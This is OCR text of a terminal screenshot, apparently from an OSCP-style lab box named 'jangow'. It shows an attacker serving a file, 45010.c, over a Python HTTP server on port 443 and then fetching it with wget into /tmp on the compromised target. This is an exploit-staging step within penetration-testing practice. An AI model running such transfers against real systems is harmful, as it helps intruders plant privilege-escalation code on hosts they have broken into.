 root@kali: ~/oscp/jangow
File Actions Edit View Help
└─# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
192.168.10.9 - - [17/Jan/2025 18:33:12] "GET /45010.c HTTP/1.1" 200 -
wgte: comando não encontrado
jangow01@jangow01:/tmp$ wget http://192.168.10.2:443/45010.c
wget http://192.168.10.2:443/45010.c
--2025-01-17 16:33:09-- http://192.168.10.2:443/45010.c
Conectando-se a 192.168.10.2:443... conectado.
A requisição HTTP foi enviada, aguardando resposta... 200 OK
Tamanho: 13176 (13K) [text/x-csrc]
Salvando em: “45010.c”
45010.c 100%[===================>] 12,87K --.-KB/s in 0s
2025-01-17 16:33:09 (474 MB/s) - “45010.c” salvo [13176/13176]
jangow01@jangow01:/tmp$ ls
ls
45010.c
config.php
f